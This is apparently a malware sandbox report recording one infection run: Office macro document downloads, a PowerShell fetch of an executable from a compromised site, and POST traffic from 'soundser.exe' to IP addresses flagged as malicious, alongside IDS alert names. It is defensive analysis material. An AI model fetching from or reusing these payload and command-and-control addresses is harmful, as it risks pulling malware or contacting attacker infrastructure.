| (PID) Process: | (2940) iexplore.exe | Key: | HKEY_CURRENT_USER\Software\Microsoft\Windows\CurrentVersion\Ext\Stats\{2670000A-7350-4F3C-8081-5663EE0C6C49}\iexplore |
| Operation: | write | Name: | Type |
Value: 4 | |||
| (PID) Process: | (2940) iexplore.exe | Key: | HKEY_CURRENT_USER\Software\Microsoft\Windows\CurrentVersion\Ext\Stats\{2670000A-7350-4F3C-8081-5663EE0C6C49}\iexplore |
| Operation: | write | Name: | Count |
Value: 1 | |||
| (PID) Process: | (2940) iexplore.exe | Key: | HKEY_CURRENT_USER\Software\Microsoft\Windows\CurrentVersion\Ext\Stats\{2670000A-7350-4F3C-8081-5663EE0C6C49}\iexplore |
| Operation: | write | Name: | Time |
Value: E3070400020017000D00240005000F00 | |||

Executable files
4
Suspicious files
63
Text files
174
Unknown types
10
Dropped files
PID | Process | Filename | Type | |
|---|---|---|---|---|
| 2940 | iexplore.exe | C:\Users\admin\AppData\Local\Microsoft\Windows\Temporary Internet Files\Content.IE5\H6QNMHE9\favicon[1].ico | — | |
MD5:— | SHA256:— | |||
| 2940 | iexplore.exe | C:\Users\admin\AppData\LocalLow\Microsoft\Internet Explorer\Services\search_{0633EE93-D776-472f-A0FF-E1416B8B2E3A}.ico | — | |
MD5:— | SHA256:— | |||
| 2940 | iexplore.exe | C:\Users\admin\AppData\Local\Temp\~DF281F599ACB2E2189.TMP | — | |
MD5:— | SHA256:— | |||
| 2940 | iexplore.exe | C:\Users\admin\AppData\Local\Temp\~DF16742E33CF8803C7.TMP | — | |
MD5:— | SHA256:— | |||
| 2940 | iexplore.exe | C:\Users\admin\AppData\Local\Microsoft\Internet Explorer\Recovery\Active\RecoveryStore.{BD4C95FF-65CC-11E9-B3B3-5254004A04AF}.dat | — | |
MD5:— | SHA256:— | |||
| 3488 | chrome.exe | C:\Users\admin\AppData\Local\Google\Chrome\User Data\ShaderCache\GPUCache\index | — | |
MD5:— | SHA256:— | |||
| 3488 | chrome.exe | C:\Users\admin\AppData\Local\Google\Chrome\User Data\ShaderCache\GPUCache\data_0 | — | |
MD5:— | SHA256:— | |||
| 3488 | chrome.exe | C:\Users\admin\AppData\Local\Google\Chrome\User Data\ShaderCache\GPUCache\data_1 | — | |
MD5:— | SHA256:— | |||
| 3488 | chrome.exe | C:\Users\admin\AppData\Local\Google\Chrome\User Data\ShaderCache\GPUCache\data_2 | — | |
MD5:— | SHA256:— | |||
| 3488 | chrome.exe | C:\Users\admin\AppData\Local\Google\Chrome\User Data\ShaderCache\GPUCache\data_3 | — | |
MD5:— | SHA256:— | |||
Download PCAP, analyze network streams, HTTP content and a lot more at the full report
HTTP(S) requests
9
TCP/UDP connections
26
DNS requests
21
Threats
23
HTTP requests
PID | Process | Method | HTTP Code | IP | URL | CN | Type | Size | Reputation |
|---|---|---|---|---|---|---|---|---|---|
3488 | chrome.exe | GET | 200 | 216.70.88.11:80 | http://metajive.com/work/mTURd-SRsWGXXyrULLDM_HNPbtxLP-AN/ | US | document | 240 Kb | whitelisted |
3488 | chrome.exe | GET | 200 | 173.194.151.88:80 | http://r2---sn-4g5e6nez.gvt1.com/edgedl/chromewebstore/L2Nocm9tZV9leHRlbnNpb24vYmxvYnMvMjJlQUFXRC12Ny1ldUFnMXF3SDlXZDlFZw/7319.128.0.1_pkedcjkdefgpdelpbcmbmeomcjbeemfm.crx?cms_redirect=yes&mip=185.217.119.13&mm=28&mn=sn-4g5e6nez&ms=nvh&mt=1556026079&mv=u&pl=24&shardbypass=yes | US | crx | 842 Kb | whitelisted |
1712 | powershell.exe | GET | 200 | 103.48.193.25:80 | http://lammaixep.com/wp-admin/aT9/ | VN | executable | 77.5 Kb | suspicious |
3488 | chrome.exe | GET | 302 | 172.217.16.142:80 | http://redirector.gvt1.com/edgedl/chromewebstore/L2Nocm9tZV9leHRlbnNpb24vYmxvYnMvMjJlQUFXRC12Ny1ldUFnMXF3SDlXZDlFZw/7319.128.0.1_pkedcjkdefgpdelpbcmbmeomcjbeemfm.crx | US | html | 505 b | whitelisted |
3200 | iexplore.exe | GET | 200 | 216.70.88.11:80 | http://metajive.com/work/mTURd-SRsWGXXyrULLDM_HNPbtxLP-AN/ | US | document | 240 Kb | whitelisted |
4068 | soundser.exe | POST | — | 152.168.82.167:80 | http://152.168.82.167/window/publish/ringin/merge/ | AR | — | — | malicious |
4068 | soundser.exe | POST | 200 | 197.91.152.93:80 | http://197.91.152.93/devices/odbc/ringin/ | ZA | binary | 116 Kb | malicious |
3840 | soundser.exe | POST | 200 | 24.150.44.53:80 | http://24.150.44.53/rtm/entries/ringin/ | CA | binary | 148 b | malicious |
2940 | iexplore.exe | GET | 200 | 13.107.21.200:80 | http://www.bing.com/favicon.ico | US | image | 237 b | whitelisted |
Download PCAP, analyze network streams, HTTP content and a lot more at the full report
Connections
PID | Process | IP | Domain | ASN | CN | Reputation |
|---|---|---|---|---|---|---|
3488 | chrome.exe | 172.217.23.141:443 | accounts.google.com | Google Inc. | US | whitelisted |
2940 | iexplore.exe | 13.107.21.200:80 | www.bing.com | Microsoft Corporation | US | whitelisted |
3200 | iexplore.exe | 216.70.88.11:80 | metajive.com | Media Temple, Inc. | US | suspicious |
3488 | chrome.exe | 172.217.16.195:443 | ssl.gstatic.com | Google Inc. | US | whitelisted |
3488 | chrome.exe | 216.58.205.238:443 | clients1.google.com | Google Inc. | US | whitelisted |
3488 | chrome.exe | 216.58.210.4:443 | www.google.com | Google Inc. | US | whitelisted |
3488 | chrome.exe | 216.58.206.3:443 | www.google.fr | Google Inc. | US | whitelisted |
3488 | chrome.exe | 172.217.21.202:443 | fonts.googleapis.com | Google Inc. | US | whitelisted |
— | — | 172.217.16.195:443 | ssl.gstatic.com | Google Inc. | US | whitelisted |
1712 | powershell.exe | 103.48.193.25:80 | lammaixep.com | Chi nhanh cong ty CP GPHT Long Van Ha Noi | VN | suspicious |
DNS requests
Domain | IP | Reputation |
|---|---|---|
www.bing.com |
| whitelisted |
metajive.com |
| whitelisted |
clientservices.googleapis.com |
| whitelisted |
www.google.com.ua |
| whitelisted |
accounts.google.com |
| shared |
clients1.google.com |
| whitelisted |
ssl.gstatic.com |
| whitelisted |
www.gstatic.com |
| whitelisted |
apis.google.com |
| whitelisted |
www.google.com |
| malicious |
Threats
PID | Process | Class | Message |
|---|---|---|---|
3200 | iexplore.exe | Potentially Bad Traffic | ET WEB_CLIENT SUSPICIOUS Possible Office Doc with Embedded VBA Project (Wide) |
3200 | iexplore.exe | Misc activity | SUSPICIOUS [PTsecurity] Download DOC file with VBAScript |
3200 | iexplore.exe | Potential Corporate Privacy Violation | ET POLICY Office Document Download Containing AutoOpen Macro |
3200 | iexplore.exe | Generic Protocol Command Decode | SURICATA STREAM excessive retransmissions |
3488 | chrome.exe | Potential Corporate Privacy Violation | ET POLICY Office Document Download Containing AutoOpen Macro |
3488 | chrome.exe | Potentially Bad Traffic | ET WEB_CLIENT SUSPICIOUS Possible Office Doc with Embedded VBA Project (Wide) |
3488 | chrome.exe | Misc activity | SUSPICIOUS [PTsecurity] Download DOC file with VBAScript |
1712 | powershell.exe | Potential Corporate Privacy Violation | ET POLICY PE EXE or DLL Windows file download HTTP |
1712 | powershell.exe | Potentially Bad Traffic | ET INFO Executable Retrieved With Minimal HTTP Headers - Potential Second Stage Download |
1712 | powershell.exe | Misc activity | ET INFO EXE - Served Attached HTTP |
7 ETPRO signatures available at the full report